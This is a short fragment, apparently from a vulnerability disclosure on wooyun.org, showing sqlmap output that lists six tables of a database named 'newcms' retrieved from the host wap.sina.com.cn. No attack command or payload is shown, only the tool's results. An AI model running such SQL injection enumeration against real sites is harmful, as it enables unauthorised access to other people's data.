 [23:07:38] [INFO] retrieved: Role
Database: newcms
[6 tables]
+---------+
| Author  |
| Product |
| Role    |
| Service |
| User    |
| test    |
+---------+
[23:08:17] [INFO] fetched data logged to text files under '/root/Desktop/sqlmap/output/wap.sina.com.cn'
www.wooyun.org